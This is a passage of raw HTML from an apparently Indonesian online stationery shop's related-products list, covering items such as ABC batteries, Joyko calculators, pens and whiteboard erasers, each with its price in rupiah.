}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;AAA&#x20;LR03&#x20;isi&#x20;2&#x20;Pcs" href="https://www.tokostationery.id/abc-battery-alkaline-aaa-bp2.html">ABC Battery Baterai Alkaline AAA LR03 isi 2 Pcs</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="232" data-price-box="product-id-232">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-232"  data-price-amount="14700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-232"  data-price-amount="17000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1772" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-color-magnets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1772"><span class="product-image-wrapper"><!--mf_product_label_comment_1772--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-magnet_iuaxlc2szvo3iqny.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Magnet&#x20;Whiteboard&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1772 {
    width: 152px;
}
.product-image-container-1772 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Magnet&#x20;Whiteboard&#x20;20mm&#x20;30mm&#x20;40mm&#x20;Joyko&#x20;MN-1&#x20;MN-20-8&#x20;MN-30-5&#x20;MN-40-4" href="https://www.tokostationery.id/joyko-color-magnets.html">Magnet Whiteboard 20mm 30mm 40mm Joyko MN-1 MN-20-8 MN-30-5 MN-40-4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1772" data-price-box="product-id-1772">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7100" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1877" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-scientific-calculator.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1877"><span class="product-image-wrapper"><!--mf_product_label_comment_1877--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ccscientfc_ti6tlwrr1dfzdb1q.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;CC-23&#x20;&#x7C;&#x20;CC-23CO&#x20;&#x7C;&#x20;CC-25&#x20;&#x7C;&#x20;CC-29A&#x20;Kalkulator&#x20;Scientific&#x20;Ilmiah&#x20;Aritmetika&#x20;fisika&#x20;dan&#x20;Matematika&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1877 {
    width: 152px;
}
.product-image-container-1877 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kalkulator&#x20;Scientific&#x20;Ilmiah&#x20;Aritmetika&#x20;fisika&#x20;dan&#x20;Matematika&#x20;Joyko&#x20;CC-23&#x20;&#x7C;&#x20;CC-23CO&#x20;&#x7C;&#x20;CC-25&#x20;&#x7C;&#x20;CC-29A" href="https://www.tokostationery.id/joyko-scientific-calculator.html">Kalkulator Scientific Ilmiah Aritmetika fisika dan Matematika Joyko CC-23 | CC-23CO | CC-25 | CC-29A</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1877" data-price-box="product-id-1877">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="59300" data-price-type="" class="price-wrapper " ><span class="price">IDR 59.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1001" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-hand-fan-hfn-16.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1001"><span class="product-image-wrapper"><!--mf_product_label_comment_1001--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-hand-fan-hfn-16_y10fwt0kw8p5bslv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Mainan&#x20;Edukatif&#x20;&amp;&#x20;Alat&#x20;Peraga&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1001 {
    width: 152px;
}
.product-image-container-1001 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Hand&#x20;Fan&#x20;HFN-16&#x20;Kipas&#x20;Angin&#x20;Tangan&#x20;Elektrik" href="https://www.tokostationery.id/joyko-hand-fan-hfn-16.html">Joyko Hand Fan HFN-16 Kipas Angin Tangan Elektrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1001" data-price-box="product-id-1001">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1001"  data-price-amount="92600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 92.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1837" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-tag-gun-and-tag-pins.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1837"><span class="product-image-wrapper"><!--mf_product_label_comment_1837--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-taggunpin_guf7xlz4fymnicqi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Alat&#x20;Tembak&#x20;Label&#x20;Merk&#x20;Barang&#x20;Harga&#x20;Tag&#x20;Gun&#x20;dan&#x20;Refill&#x20;Tag&#x20;Pin&#x20;Joyko&#x20;TG-600&#x20;&#x7C;&#x20;TPN-0&#x20;&#x7C;&#x20;TPN-1&#x20;&#x7C;&#x20;TPN-A00&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1837 {
    width: 152px;
}
.product-image-container-1837 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Tembak&#x20;Label&#x20;Merk&#x20;Barang&#x20;Harga&#x20;Tag&#x20;Gun&#x20;dan&#x20;Refill&#x20;Tag&#x20;Pin&#x20;Joyko&#x20;TG-600&#x20;&#x7C;&#x20;TPN-0&#x20;&#x7C;&#x20;TPN-1&#x20;&#x7C;&#x20;TPN-A00" href="https://www.tokostationery.id/joyko-tag-gun-and-tag-pins.html">Alat Tembak Label Merk Barang Harga Tag Gun dan Refill Tag Pin Joyko TG-600 | TPN-0 | TPN-1 | TPN-A00</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1837" data-price-box="product-id-1837">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22500" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2144" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/3m-post-it-sticky-notes-cube.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2144"><span class="product-image-wrapper"><!--mf_product_label_comment_2144--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-cube_clylrrhpjbivhcxd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;Cube&#x20;2053-ELT-O&#x20;&#x2F;&#x20;2059-AQ&#x20;CPT&#x20;&#x20;&#x28;76x76mm&#x20;400&#x20;Sheets&#x29;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2144 {
    width: 152px;
}
.product-image-container-2144 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;Cube&#x20;2053-ELT-O&#x20;&#x2F;&#x20;2059-AQ&#x20;CPT&#x20;&#x20;&#x28;76x76mm&#x20;400&#x20;Sheets&#x29;" href="https://www.tokostationery.id/3m-post-it-sticky-notes-cube.html">3M Post-it Sticky Note Cube 2053-ELT-O / 2059-AQ CPT  (76x76mm 400 Sheets)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2144" data-price-box="product-id-2144">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="56500" data-price-type="" class="price-wrapper " ><span class="price">IDR 56.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_234" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/abc-battery-carbon-zinc-d-r20.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-234"><span class="product-image-wrapper"><!--mf_product_label_comment_234--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_besar_r20_d.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Batu&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Besar&#x20;R20&#x2F;D&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;merek&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-234 {
    width: 152px;
}
.product-image-container-234 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Besar&#x20;R20&#x2F;D" href="https://www.tokostationery.id/abc-battery-carbon-zinc-d-r20.html">ABC Battery Baterai Carbon Zinc Biru Besar R20/D</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="234" data-price-box="product-id-234">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-234"  data-price-amount="14700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-234"  data-price-amount="17000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1784" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-drawing-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1784"><span class="product-image-wrapper"><!--mf_product_label_comment_1784--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-drawingpen_oqmc8iopi8tda7th.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;katalog&#x20;Stationery&#x20;Pena&#x20;Gambar&#x20;Drawing&#x20;Pen&#x20;Sketsa&#x2F;manga&#x2F;arsitek&#x20;terbaru&#x20;2023"/></span></span>  <style>.product-image-container-1784 {
    width: 152px;
}
.product-image-container-1784 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="katalog&#x20;Stationery&#x20;Pena&#x20;Gambar&#x20;Drawing&#x20;Pen&#x20;Sketsa&#x2F;manga&#x2F;arsitek&#x20;terbaru&#x20;2023" href="https://www.tokostationery.id/joyko-drawing-pen.html">katalog Stationery Pena Gambar Drawing Pen Sketsa/manga/arsitek terbaru 2023</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1784" data-price-box="product-id-1784">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27100" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1904" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-call-bell-bl-900.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1904"><span class="product-image-wrapper"><!--mf_product_label_comment_1904--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-call-bell-bl-900_rju8qdwjoecmrxxu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Call&#x20;Bell&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1904 {
    width: 152px;
}
.product-image-container-1904 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Call&#x20;Bell&#x20;BL-900&#x20;Lonceng&#x20;Panggil" href="https://www.tokostationery.id/joyko-call-bell-bl-900.html">Joyko Call Bell BL-900 Lonceng Panggil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1904" data-price-box="product-id-1904">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1904"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1112" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-laptop-case-ltc-102-black-grey.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1112"><span class="product-image-wrapper"><!--mf_product_label_comment_1112--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-laptop-case-ltc-102-blackgrey-sku-jk-ltc-102_7ggl6zde8a8d0bf8.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tas&#x20;Laptop&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1112 {
    width: 152px;
}
.product-image-container-1112 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Laptop&#x20;Case&#x20;LTC-102&#x20;&#x28;Black,Grey&#x29;&#x20;Tas&#x20;Komputer&#x20;Jinjing" href="https://www.tokostationery.id/joyko-laptop-case-ltc-102-black-grey.html">Joyko Laptop Case LTC-102 (Black,Grey) Tas Komputer Jinjing</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1112" data-price-box="product-id-1112">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1112"  data-price-amount="87400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 87.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1842" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-water-color-cat-air.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1842"><span class="product-image-wrapper"><!--mf_product_label_comment_1842--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-watercolor_h8pxxzbcylywmamw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Cat&#x20;Air&#x20;dalam&#x20;Tube&#x20;untuk&#x20;Melukis&#x20;dan&#x20;Mewarnai&#x20;Merk&#x20;Joyko&#x20;WAC-6ML-12C&#x20;&#x7C;&#x20;WAC-6ML-18C&#x20;&#x7C;&#x20;WAC-6ML-24C"/></span></span>  <style>.product-image-container-1842 {
    width: 152px;
}
.product-image-container-1842 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Air&#x20;dalam&#x20;Tube&#x20;untuk&#x20;Melukis&#x20;dan&#x20;Mewarnai&#x20;Merk&#x20;Joyko&#x20;WAC-6ML-12C&#x20;&#x7C;&#x20;WAC-6ML-18C&#x20;&#x7C;&#x20;WAC-6ML-24C" href="https://www.tokostationery.id/joyko-water-color-cat-air.html">Cat Air dalam Tube untuk Melukis dan Mewarnai Merk Joyko WAC-6ML-12C | WAC-6ML-18C | WAC-6ML-24C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1842" data-price-box="product-id-1842">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="31700" data-price-type="" class="price-wrapper " ><span class="price">IDR 31.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_288" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/bintang-obor-buku-kwitansi-50-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-288"><span class="product-image-wrapper"><!--mf_product_label_comment_288--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kwitansi&#x20;50&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-288 {
    width: 152px;
}
.product-image-container-288 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kwitansi&#x20;50&#x20;Lembar" href="https://www.tokostationery.id/bintang-obor-buku-kwitansi-50-lbr.html">Bintang Obor Buku Kwitansi 50 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="288" data-price-box="product-id-288">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-288"  data-price-amount="5800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-288"  data-price-amount="6900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1790" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-erasable-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1790"><span class="product-image-wrapper"><!--mf_product_label_comment_1790--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-erasablegelpen_umbqoafqrrprurst.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Gel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1790 {
    width: 152px;
}
.product-image-container-1790 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Gel&#x20;Pen&#x20;Joyko&#x20;Shokyo&#x20;Eraseable&#x20;Tulisan&#x20;Bisa&#x20;Hapus&#x20;GP-279&#x20;&#x7C;&#x20;GP-294&#x20;&#x7C;&#x20;GP-321&#x20;&#x7C;&#x20;GP-322&#x20;&#x7C;&#x20;GP-328&#x20;&#x7C;&#x20;GP-333&#x20;&#x7C;&#x20;GP-334" href="https://www.tokostationery.id/joyko-erasable-gel-pen.html">Pena Gel Pen Joyko Shokyo Eraseable Tulisan Bisa Hapus GP-279 | GP-294 | GP-321 | GP-322 | GP-328 | GP-333 | GP-334</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1790" data-price-box="product-id-1790">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32200" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1906" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-calligraphy-brush-pen-cbp-332-4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1906"><span class="product-image-wrapper"><!--mf_product_label_comment_1906--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calligraphy-brush-pen-cbp-332-4_z3ymxizq0rc4idvs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Calligraphy&#x20;Brush&#x20;Pen&#x20;CBP-332-4&#x20;Pena&#x20;Kaligrafi&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1906 {
    width: 152px;
}
.product-image-container-1906 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calligraphy&#x20;Brush&#x20;Pen&#x20;CBP-332-4&#x20;Pena&#x20;Kaligrafi" href="https://www.tokostationery.id/joyko-calligraphy-brush-pen-cbp-332-4.html">Joyko Calligraphy Brush Pen CBP-332-4 Pena Kaligrafi</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1906" data-price-box="product-id-1906">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1906"  data-price-amount="39100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1359" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-paper-roll-crayon-rocr-12s-crayon-benang.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1359"><span class="product-image-wrapper"><!--mf_product_label_comment_1359--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paper-roll-crayon-rocr-12-s-crayon-benang_b0wkqepjc7cqhset.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Paper&#x20;Roll&#x20;Crayon&#x20;ROCR-12S&#x20;&#x28;Crayon&#x20;Benang&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1359 {
    width: 152px;
}
.product-image-container-1359 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Roll&#x20;Crayon&#x20;ROCR-12S&#x20;&#x28;Crayon&#x20;Benang&#x29;&#x20;Krayon" href="https://www.tokostationery.id/joyko-paper-roll-crayon-rocr-12s-crayon-benang.html">Joyko Paper Roll Crayon ROCR-12S (Crayon Benang) Krayon</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1359" data-price-box="product-id-1359">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1359"  data-price-amount="31100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1844" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-penghapus-papan-tulis-whiteboard.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1844"><span class="product-image-wrapper"><!--mf_product_label_comment_1844--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wberaser_sprsb0i34lbmoaoc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Penghapus&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1844 {
    width: 152px;
}
.product-image-container-1844 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Penghapus&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;Joyko&#x20;WE-1&#x20;&#x28;Magnet&#x29;&#x20;&#x7C;&#x20;WE-1205&#x20;&#x28;5&#x20;Lapis&#x29;&#x20;&#x7C;&#x20;WE-2&#x20;&#x7C;&#x20;WE-3" href="https://www.tokostationery.id/joyko-penghapus-papan-tulis-whiteboard.html">Penghapus Papan Tulis Whiteboard Joyko WE-1 (Magnet) | WE-1205 (5 Lapis) | WE-2 | WE-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1844" data-price-box="product-id-1844">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6100" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_305" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/buku-kas-pencatatan-keuangan-debet-kredit-saldo-merk-bintang-obor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-305"><span class="product-image-wrapper"><!--mf_product_label_comment_305--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kas_kwarto_50_lbr_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Buku&#x20;Kas&#x20;2&#x20;kolom&#x20;&#x2F;&#x20;3&#x20;Kolom&#x20;&#x28;akuntansi-Debet-Kredit-Saldo&#x29;&#x20;Bintang&#x20;Obor&#x20;ukuran&#x20;Folio&#x2F;Kwarto&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-305 {
    width: 152px;
}
.product-image-container-305 span.product-image-wrapper {
    padding-bottom: 125%;
